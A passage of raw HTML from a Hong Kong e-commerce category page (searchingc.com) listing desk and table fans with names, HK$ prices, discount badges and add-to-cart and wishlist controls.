                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/sothng-x-bcase/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/12175037/WeChat-Screenshot_20250812162614-11-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/07/12175037/WeChat-Screenshot_20250812162614-11-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/07/12175037/WeChat-Screenshot_20250812162614-11-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/07/12175037/WeChat-Screenshot_20250812162614-11-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/12175120/WeChat-Screenshot_20250812154332-13-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 20%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/sothng-x-bcase/">SOTHNG x BCASE 太陽花驅蚊夾式小風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dc9f333"  data-product-id="1090333"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;318</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;398</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1087721 status-publish instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-ready_stock product_cat-cool-cool-products product_cat-gift product_cat-art product_cat-8265 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1087721" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1087721" data-product_sku="" aria-label="將「蠟筆小新 復古造型座枱風扇 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1087721">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1087721" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1087721" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/crayon-shinchan-table-fan/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/05113525/WeChat-Screenshot_20250805113113-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/07/05113525/WeChat-Screenshot_20250805113113-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/07/05113525/WeChat-Screenshot_20250805113113-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/07/05113525/WeChat-Screenshot_20250805113113-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/07/05113525/WeChat-Screenshot_20250805113113-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/07/05113525/WeChat-Screenshot_20250805113113.jpg 598w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/05113524/WeChat-Screenshot_20250805113106-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/crayon-shinchan-table-fan/">蠟筆小新 復古造型座枱風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dca1392"  data-product-id="1087721"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;219</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1087291 status-publish last instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-ready_stock product_cat-living product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/carkiien-skj-cr309wd/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1087291" data-product_sku="" aria-label="選取「Carkiien 輕音智能無葉風扇 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1087291">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1087291" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1087291" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/carkiien-skj-cr309wd/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/01152342/WeChat-Screenshot_20250801151650-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/07/01152342/WeChat-Screenshot_20250801151650-2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/07/01152342/WeChat-Screenshot_20250801151650-2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/07/01152342/WeChat-Screenshot_20250801151650-2-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/01152340/WeChat-Screenshot_20250801151621-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 18%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/carkiien-skj-cr309wd/">Carkiien 輕音智能無葉風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dca5300"  data-product-id="1087291"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;689</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;838</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1078330 status-publish first instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-ready_stock product_cat-living product_cat-gift product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/aisolove-f17/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1078330" data-product_sku="" aria-label="選取「AISOLOVE 智慧數顯鏡面照明靜音製冷小風扇 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1078330">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1078330" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1078330" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/aisolove-f17/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/16172544/WeChat-Screenshot_20250716165857-4-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/07/16172544/WeChat-Screenshot_20250716165857-4-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/07/16172544/WeChat-Screenshot_20250716165857-4-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/07/16172544/WeChat-Screenshot_20250716165857-4-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/11145947/%E4%B8%BB%E5%9B%BE02-2-20-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 8%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/aisolove-f17/">AISOLOVE 智慧數顯鏡面照明靜音製冷小風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dca8f81"  data-product-id="1078330"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;368</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;398</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1078356 status-publish instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-ready_stock product_cat-living product_cat-gift product_cat-technology product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1078356" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1078356" data-product_sku="" aria-label="將「REMAX 數顯雙渦輪搖頭風扇 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1078356">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1078356" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1078356" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/remax-rs-zf12/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/11152943/1-24-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/07/11152943/1-24-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11152943/1-24-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11152943/1-24-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11152943/1-24-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11152943/1-24-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11152943/1-24-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11152943/1-24.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/16145525/5-24-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 31%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/remax-rs-zf12/">REMAX 數顯雙渦輪搖頭風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcab55b"  data-product-id="1078356"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;318</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;458</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1068436 status-publish instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-ready_stock product_cat-living product_cat-gift product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1068436" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1068436" data-product_sku="" aria-label="將「ES1 清涼陪伴 表情風扇 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1068436">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1068436" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1068436" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/es1-%e6%b8%85%e6%b6%bc%e9%99%aa%e4%bc%b4-%e8%a1%a8%e6%83%85%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/25120755/499481143_1297644755695638_4949480636578556808_n-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/06/25120755/499481143_1297644755695638_4949480636578556808_n-3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/06/25120755/499481143_1297644755695638_4949480636578556808_n-3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/06/25120755/499481143_1297644755695638_4949480636578556808_n-3-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/25120757/506338995_1291636556296458_1775862797549336037_n-4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 10%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/es1-%e6%b8%85%e6%b6%bc%e9%99%aa%e4%bc%b4-%e8%a1%a8%e6%83%85%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">ES1 清涼陪伴 表情風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcae493"  data-product-id="1068436"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;358</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;398</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1064941 status-publish last instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-ready_stock product_cat-cool-cool-products product_cat-gift product_cat-art product_cat-8265 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/hedonic-desk-fan/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1064941" data-product_sku="" aria-label="選取「Hedonic Desk Fan 復古座檯風扇 (品牌直送）」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1064941">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1064941" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1064941" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/hedonic-desk-fan/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/13130358/WeChat-Screenshot_20250613130346-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/13130358/WeChat-Screenshot_20250613130346-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/13130358/WeChat-Screenshot_20250613130346-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/13130358/WeChat-Screenshot_20250613130346-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/13113817/producrt-image-green-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/hedonic-desk-fan/">Hedonic Desk Fan 復古座檯風扇 (品牌直送）</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcb0a6c"  data-product-id="1064941"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;199</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1061986 status-publish first instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-8139 product_cat-homage product_cat-8249 product_cat-ready_stock product_cat-8265 product_tag-qivation-multiair- product_tag-21890 product_tag-21891 product_tag-12996 product_tag-4389 product_tag-12467 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1061986" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1061986" data-product_sku="WQ10015" aria-label="將「Qivation MULTIAIR 光觸媒座枱循環扇 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1061986">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1061986" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1061986" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/qivation-multiair-%e5%85%89%e8%a7%b8%e5%aa%92%e5%ba%a7%e6%9e%b1%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/09104324/WQ10015_4-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/06/09104324/WQ10015_4-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/06/09104324/WQ10015_4-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/06/09104324/WQ10015_4-1024x1024.png 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/06/09104324/WQ10015_4-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/06/09104324/WQ10015_4-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/06/09104324/WQ10015_4-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/06/09104324/WQ10015_4-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/06/09104324/WQ10015_4.png 1536w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/09104346/WQ10015_1a-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/qivation-multiair-%e5%85%89%e8%a7%b8%e5%aa%92%e5%ba%a7%e6%9e%b1%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">Qivation MULTIAIR 光觸媒座枱循環扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcb3ab4"  data-product-id="1061986"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;598</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1057614 status-publish instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-ready_stock product_cat-cool-cool-products product_cat-technology product_cat-8265 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/sanhuo-airflow-af02/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1057614" data-product_sku="" aria-label="選取「Sanhuo 參活 AirFlow AF02 舒適大風量桌面循環風扇 (設計師推薦款) (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1057614">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1057614" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1057614" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/sanhuo-airflow-af02/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/04123352/af024-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/06/04123352/af024-2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/06/04123352/af024-2-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/06/04123352/af024-2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/06/04123352/af024-2-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/06/04123352/af024-2-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/06/04123352/af024-2-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/06/04123352/af024-2.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/04123354/WeChat-Screenshot_20250604122653-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/sanhuo-airflow-af02/">Sanhuo 參活 AirFlow AF02 舒適大風量桌面循環風扇 (設計師推薦款) (品牌直送)</a></h6>
		<div class="bottom">
			
